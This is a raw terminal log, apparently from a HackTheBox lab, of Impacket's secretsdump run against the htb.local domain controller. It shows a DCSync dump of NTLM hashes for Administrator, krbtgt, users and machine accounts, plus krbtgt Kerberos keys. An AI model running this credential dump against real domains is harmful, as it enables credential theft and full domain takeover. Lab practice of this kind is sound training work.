 root@kali:/usr/share/doc/python-impacket/examples# python secretsdump.py htb.local/svc-alfresco@10.10.10.161 -just-dc
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:ff301f24ef361eb2369287e5910a83b1:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58